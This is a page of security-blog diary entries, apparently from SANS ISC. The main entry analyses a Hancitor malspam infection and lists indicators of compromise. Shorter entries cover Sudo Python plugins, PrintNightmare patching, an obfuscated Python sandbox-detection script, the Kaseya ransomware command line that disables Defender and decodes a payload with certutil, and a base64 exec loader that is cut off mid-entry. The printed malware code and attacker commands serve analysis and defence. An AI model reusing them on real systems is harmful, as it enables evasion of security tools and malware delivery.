
Shown above: Flow chart for my first Hancitor infection on 2021-07-08.
Since November 2020, Hancitor has consistently followed specific patterns of infection activity, and my previous diary from January 2021 is typical of what I've seen. Only one change has happened recently. Since June 8th 2021, malicious spam (malspam) pushing Hancitor switched from docs.google.com links in their messages to using feedproxy.google.com URLs, which was initially reported by @James_inthe_box, @mesa_matt, and @executemalware.

Shown above: Flow chart for my second Hancitor infection on 2021-07-08 (what I normally see).
I've also seen these Google feedproxy URLs used for Hancitor infections, but I had not seen the XLL files until now.
What is an XLL file?
XLL files are Excel add-in files. They're DLL files specifically designed to be run by Microsoft Excel. Think of an XLL file as an "Excel DLL."
The emails
As usual, emails for this wave of Hancitor used a DocuSign theme, and they spoofed cabanga[.]com as the sending domain. Just like in recent weeks, links went to a Google feedproxy URL.

Shown above: Example of malspam pushing Hancitor from 2021-07-08.
The Google feedproxy URL leads to a malicious page on a compromised webite designed to send the initial malicious file and redirect the browser to DocuSign's website. I've described the process here and here. This process makes it appear as if the file was offered by DocuSign, when it was actually sent through a malicious web page.

Shown above: The website for DocuSign appears in a victim's browser immediately after a malicious file is offered for download.
Remember, this malicious activity is not caused by DocuSign. DocuSIgn is one of many companies that cybercriminals impersonate when distributing malware like Hancitor. DocuSign is aware of this long-running effort by the criminals behind Hancitor, and the company has guidelines for dealing with this sort of malicious activity.
Running the XLL
When opening the XLL file, Excel asks if you want to enable the add-in as shown below.

Shown above: Opening the malicious XLL file in Excel.
The default option was to leave the add-in disabled. But when I opened the XLL file in my lab enviornment, I enabled all code for the add-in. Excel immediately ran the add-in and closed. I didn't see any sort of fake template like we usually see when Hancitor uses a Word document as the initial file.
Infection traffic
During my first infection run with the XLL file, most of the traffic followed known patterns for Hancitor and Cobalt Strike, I saw two additional URLs as noted below.

Shown above: Traffic from my first Hancitor infection filtered in Wireshark, with the two unusual URLs noted.
Thes two URLs returned files that were saved to my Windows client in the C:\Users\Public\ directory. The first URL returned an HTML file that was saved as res32.hta. That .hta file retrieved an EXE for Hancitor which was saved as snd32sys.exe.

Shown above: HTML (.hta) and EXE files saved the Windows host.
Hancitor showed a build number of 0707in2_wvcr in C2 traffic caused by the EXE. During my second infection run with a Hancitor DLL, I saw a build number of 0707_wvcr,

Shown above: C2 traffic from Hancitor EXE during my first infection.

Shown above: C2 traffic from Hancitor DLL during my second infection.
Indicators of Compromise (IOCs)
This Github page contains 35 Google feedproxy URLs and 35 associated URLs used to send the initial malicious file. Other indicators follow.
SHA256 hash: 73b8c566d8cdf3200daa0b698b9d32a49b1ea8284a1e6aa6408eb9c9daaacb71
- File size: 24,488 bytes
- File name: 0708_0112181856.xll
- File description: Excel add-in (an "Excel DLL")
SHA256 hash: da92436d2bbcdef52b11ace6e2e063e9971cefc074d194550bd425305c97cdd5
- File size: 8,419 bytes
- File location: hxxp://srand04rf[.]ru/92375234.xml
- File location: C:\Users\Public\res32.hta
- File description: HTML file used to retrieve Hancitor EXE
SHA256 hash: 3db14214a9eb98b3b5abffcb314c808a25ed82456ce01251d31e8ea960f6e4e6
- File size: 763,392 bytes
- File location: hxxp://srand04rf[.]ru/08.jpg
- File location: C:\Users\Public\snd32sys.exe
- File description: Hancitor EXE
SHA256 hash: b4d402b4ab3b5a5568f35562955d5d05357a589ccda55fde5a2c166ef5f15699
- File size: 898,048 bytes
- File name: 0708_3355614568218.doc
- File description: Word doc with macros for Hancitor
SHA256 hash: 4dc9d5ee1debdba0388fbb112d4bbbc01bb782f015e798cced3fc2edb17ac557
- File size: 274,432 bytes
- File location: C:\Users\[username]\AppData\Roaming\Microsoft\Template\niberius.dll
- File description: Hancitor DLL
- Run method: rundll32.exe [filename],ONOQWPYIEIR
SHA256 hash: dee4bb7d46bbbec6c01dc41349cb8826b27be9a0dcf39816ca8bd6e0a39c2019
- File size: 272,910 bytes
- File location: hxxp://srand04rf[.]ru/7hfjsdfjks.exe
- File description: EXE for Ficker Stealer malware
- Note: This file was first submitted to VirusTotal on 2021-06-09.
Traffic related to Hancitor:
- 8.211.241[.]0 port 80 - srand04rf[.]ru - GET /92375234.xml
- 8.211.241[.]0 port 80 - srand04rf[.]ru - GET /08.jpg
- port 80 - api.ipify.org - GET / [not inherently malicious]
- 77.222.42[.]67 port 80 - sudepallon[.]com - POST /8/forum.php
- 194.147.78[.]155 port 80 - anspossthrly[.]ru - POST /8/forum.php
- 194.147.115[.]74 port 80 - thentabecon[.]ru - POST/8/forum.php
Traffic related to Ficker Stealer:
- 8.211.241[.]0 port 80 - srand04rf[.]ru - GET /7hfjsdfjks.exe
- port 80 - api.ipify.org - GET /?format=xml [not inherently malicious]
- 95.213.179[.]67 port 80 - pospvisis[.]com - TCP traffic
Traffic related to Cobalt Strike:
- 8.211.241[.]0 port 80 - srand04rf[.]ru - GET /0707s.bin
- 8.211.241[.]0 port 80 - srand04rf[.]ru - GET /0707.bin
- 191.101.17[.]21 port 443 - HTTPS traffic
- 191.101.17[.]21 port 80 - 191.101.17[.]21 - GET /5lyB
- 191.101.17[.]21 port 80 - 191.101.17[.]21 - GET /IE9CompatViewList.xml
- 191.101.17[.]21 port 80 - 191.101.17[.]21 - POST /submit.php?id=[9-digit number]
Final words
A pcap of the infection traffic from my first infection run (with the XLL file) can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
3 Comments
Using Sudo with Python For More Security Controls
I'm a big fan of the Sudo[1] command. This tool, available on every UNIX flavor, allows system administrators to provide access to certain users/groups to certain commands as root or another user. This is performed with a lot of granularity in the access rights and logging/reporting features. I'm using it for many years and I'm still learning great stuff about it. Yesterday, at the Pass-The-Salt[2] conference, Peter Czanik presented a great feature of Sudo (available since version 1.9): the ability to extend features using Python modules! There are several scenarios where Python can be used:
- Approval
- Audit
- I/O
- Policy
As usual, Python support is not enabled by default on many Linux distributions. You will have to recompile a local Sudo instance with the '--enable-python' flag:
./configure --prefix=/usr/local --enable-python && make && make install
Once your new Sudo is ready, you just have to enable the Python interface you'd like to use. Edit your sudo.conf file and add a line like this one:
Plugin python_io python_plugin.so ModulePath=/usr/local/lib/sudo/sudo_isc_test.py ClassName=MyIOPlugin
ModulePath specifies the location of the Python script that will contain our code and ClassName is the class that will be defined in the script. In this case, I'm enabling the support for I/O operations.
Let's have a look at the script now:
# cat /usr/local/lib/sudo/sudo_isc_test.py
import sudo
VERSION = 1.0
class MyIOPlugin(sudo.Plugin):
def log_ttyout(self, buf: str) -> int:
if "root:x:0:" in buf:
sudo.log_info("WARNING: Suspicious activity on passwd file detected!")
return sudo.RC.REJECT
if "8.8.8.8" in buf:
sudo.log_info("WARNING: Suspicious network activity detected!")
return sudo.RC.REJECT
And in practice, how it works:
# sudo cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin WARNING: Suspicious activity on passwd file detected! # sudo host 8.8.8.8 8.8.8.8.in-addr.arpa domain name pointer dns.google. WARNING: Suspicious network activity detected!
Of course, you can do much more and also generate events. This is really powerful and helpful to better control what users/scripts do with Sudo. More information about the integration with python is available on the website[3].
[1] https://www.sudo.ws
[2] https://www.pass-the-salt.org
[3] https://www.sudo.ws/man/1.9.0/sudo_plugin_python.man.html
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Microsoft Releases Patches for CVE-2021-34527
Microsoft today released patches for CVE-2021-34527, the vulnerability also known as "printnightmare." Patches are now available for all affected versions of Windows (as long as they are still supported). Applying the update will also patch the older CVE-2021-1675 vulnerability.
The main issue with "printnightmare" was the ability of regular users to load their own printer drivers. One issue the patch fixes is that normal users are only allowed to provide digitally signed printer drivers. Unsigned drivers may only be installed by Administrators, reducing the privilege escalation issue of normal users installing malicious printer drivers.
Your system may, however, still be vulnerable if you have "Point&Print" enabled. The patch does not prevent users using "Point&Print" from installing their own, possibly malicious, printer drivers. [1]
In addition to applying the patch, you may also want to restrict printer driver installation privileges. Microsoft Windows now supports the "RestrictDriverInstallationToAdministrators" registry value that can be used to limit the ability to install printer drivers to Administrators. With this feature enabled, even signed drivers can only be installed by Administrators. [2]
If a client connects to a network printer, the client may install a printer driver from the server. As long as the driver is signed, the driver will still be installed for a normal user. Only unsigned drivers will require Administrator approval.
For details, see Microsoft's updated advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527
[1] https://twitter.com/gentilkiwi/status/1412706033072590852
[2] https://support.microsoft.com/en-us/topic/kb5005010-restricting-installation-of-new-printer-drivers-after-applying-the-july-6-2021-updates-31b91c02-05bc-4ada-a7ea-183b129578a7
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
4 Comments
Python DLL Injection Check
They are many security tools that inject DLL into processes running on a Windows system. The classic examples are anti-virus products. They like to inject plenty of code that, combined with API hooking, implements security checks. If DLLs are injected into processes, they can be detected and it's a common anti-debugging or evasion technique implemented by many malware samples. If you're interested in such techniques, they are covered in the FOR610[1] training. The detection relies on a specific API call GetModuleFileName()[2]. The function expects the following parameters: A handle (pointer) to a process and the name of the DLL to check. Malware samples list all running processes, get a handle on them, and search for interesting DLL names. To get the handle, the OpenProcess()[3] API call must use the following access flag (0x0410 - PROCESS_VM_READ|PROCESS_QUERY_INFORMATION).
Today, I found a Python script that implemented this technique. Note that the script just borrows and obfuscates a snippet of code available on github.com[4] for a while. The list of DLLs is a bit outdated but remains valid.
import win32api
import win32process
LRazMCgmBIhqNsJ= []
wqeltyA = ["sbiedll.dll","api_log.dll","dir_watch.dll","pstorec.dll","vmcheck.dll","wpespy.dll"]
eDbscqrrt= win32process.EnumProcesses()
for mbPLkF in eDbscqrrt:
try:
mhEIFoBo = win32api.OpenProcess(0x0410, 0, mbPLkF)
try:
JoKxLLHnpg= win32process.EnumProcessModules(mhEIFoBo)
for qGvSyMSQH in JoKxLLHnpg:
XFUQQonQDUFW= str(win32process.GetModuleFileNameEx(mhEIFoBo, qGvSyMSQH)).lower()
for yeksLrlmxhewfzF in wqeltyA:
if yeksLrlmxhewfzF in XFUQQonQDUFW:
if XFUQQonQDUFW not in LRazMCgmBIhqNsJ:
LRazMCgmBIhqNsJ.append(XFUQQonQDUFW)
finally:
win32api.CloseHandle(mbPLkF)
except:
pass
if not LRazMCgmBIhqNsJ:
If the array LRazMCgmBIhqNsJ is still empty, no suspicious (from a malware point of view) DLL has been found and the execution continues...
The sample received a nice VT score of 4/59 (SHA256:b78a5b2b36639edfd622d4a7f7c00fd78ba3d9c8437df104b286642507c12334)[5]. Another good example of Python integration with the Windows API!
[1] http://for610.com
[2] https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getmodulefilenamea
[3] https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess
[4] https://github.com/Arvanaghi/CheckPlease/blob/master/Python/check_all_DLL_names.py
[5] https://www.virustotal.com/gui/file/b78a5b2b36639edfd622d4a7f7c00fd78ba3d9c8437df104b286642507c12334/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
DIY CD/DVD Destruction - Follow Up
Thanks a lot to all of you who posted a comment on my diary entry "DIY CD/DVD Destruction". They inspired me to try out some other methods.
The most popular suggestion, was to destroy the CDs inside a microwave. And when I watched YouTube videos of CDs inside a microwave, I certainly was impressed by the damage done to the metal layer of the CD.
But I only have one microwave that we use to prepare food, and I'm not willing to experiment with something that we will continue to use for food preparation. So I did not try out that method.
Someone suggested to just snap the CDs in two, wearing gloves. I tried that: I put 10 CDs in a plastic bag, and snapped them in two (sometimes more than 2 pieces) wearing gloves, inside that bag to contain plastic and metal flakes. It took me 38 seconds to snap 10 CDs, and it was not difficult. So that method worked for me.

Another reader suggested to cut the CDs, using something like metal shears.
I tried that too with 10 CDs. It worked, but it took met 45 seconds to cut 10 CDs and I found it harder than snapping CDs.

All the comments regarding (microwave) ovens, inspired me to try with a heat gun.
That didn't work out. First of all, after 1 minute, I still had not melted a stack of 10 CDs. When I tried just one CD, it took 42 seconds to deform the CD so that it would no longer fit inside a drive. I used the heat gun outdoors, just in case fumes would be generated, but I didn't see any. Maybe there were fumes coming out of the melting plastic, but I didn't see or smell any.


If you have more ideas, feel free to post a comment! :-) Keep it safe!
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
6 Comments
Finding Strings With oledump.py
In diary entry "CFBF Files Strings Analysis" I show how to extract strings from CFBF/ole files with my tool oledump.py.
What if you have found an interesting string, and want to know from which stream it was extracted? Like the URL extracted in my previous diary entry: hxxp://example[.]com/phishing
oledump has an option to check the content of streams with YARA rules: -y.
You could make a small YARA rule to search for example.com, save it to disk and use it as oledump's -y value:
oledump.py -y rule.yara example.com
But you don't need to create a file with a YARA rule, you can also do this from the command-line using "Ad Hoc rules", like this:
With this result, we know that stream 2 and 8 contain string example.com:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Kaseya VSA Users Hit by Ransomware
We are aware that some MSSP's customers (Managed Security Services Providers) have been hit by a ransomware. It seems that four(4) MSSP's have been affected until now. The ransomware was spread through the remote management solution "VSA" provided by Kaseya[1]. This looks to be a brand new type of supply chain attack.
What we know so far? Kaseya requested all customers to shutdown their on-premises servers (the cloud version is already down) because, once compromised, prevent access to the device.
The ransomware is dropped to c:\kworking\agent.exe[2].
If you're a Kaseya's VSA user, please check as soon as possible with your representative to mitigate this attack. We will update this diary with more information when available.
[Update 1]
Some artiacts:
Suspicious directory: C:\kworking
AgentMon.exe -> cmd.exe /c ping 127.0.0.1 -n 6745 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe ──> powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend
[1] https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689
[2] https://www.virustotal.com/gui/file/d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
"inception.py"... Multiple Base64 Encodings
"Inception" is a very nice SF movie in which, if you did not watch it, dreams are implemented in people's minds to help to get access to sensitive information from their memory. Then, a dream is implemented into another dream, etc... up to five levels[1]! If you are not paying attention to the movie, you can be quickly lost.
Yesterday, I spotted an interesting malicious Python script. It has a very low VT score (3/58)[2] and is very small:
import base64;exec(base64.b64decode(bytes('aW1wb3J0IGJhc2U2NDtleGVjKGJhc2U2NC5iNjRkZWNvZGUoYnl0ZXMoJ2FXMXdiM0owSUdKaGMy
VTJORHRsZUdWaktHSmhjMlUyTkM1aU5qUmtaV052WkdVb1lubDBaWE1vSjFwWWFHeFplV2htV0RKc2RHTkhPWGxrUmpsbVMwTmthVmxZVG14T2Fs
RnVTMU0xYVU1cVVtdGFWMDUyV2tkVmIxZ3hPWEJpV0VKMlkyNVNabGg1WjI1Wk1qbHJXbGRPZWtwNWEzVmFNbFl3V2xjMWFtSXlVbXhqYVdkdVpG
aFNiVXhVWjI1TFUyZHVXVlpqZUdReVNYcFRha0pLVTBVMU1sZFVTakJpUjFKRVpVUmFhVkl5ZUhCVVJXUkxZVWROZVZaVVNrOVJNMmcyV2tWb1Mw
MVdhM3BWV0U1clVqSjRNRmRzUm5kaVYwbDZVMWRrYkZFd1NuZFpiV3hEWlZac1dFNVhOV0ZWTW1RMFZGVk9jazVyVG01aVJFSnFZbTF6TWxFeVpI
